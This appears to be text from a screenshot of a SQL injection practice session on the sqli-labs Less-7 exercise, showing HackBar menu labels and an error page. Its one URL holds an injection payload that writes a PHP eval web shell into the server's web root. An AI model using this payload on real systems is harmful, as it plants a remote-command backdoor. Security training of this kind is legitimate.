 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://192.168.1.158/sqli-labs/Less-7/?id=1')) union select 1,2,"<?php @eval($_POST['cmd']); ?>" into outfile "c:/phpstudy/www/sqli-labs/Less-7/shell.php"--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax
红日安全